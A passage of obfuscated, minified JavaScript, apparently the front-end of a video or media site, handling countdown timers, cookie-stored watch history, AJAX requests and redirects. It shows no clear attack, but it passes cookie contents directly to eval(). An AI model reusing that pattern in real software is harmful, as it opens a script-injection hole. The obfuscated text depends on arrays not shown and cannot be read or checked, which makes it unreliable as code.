F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var _0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var 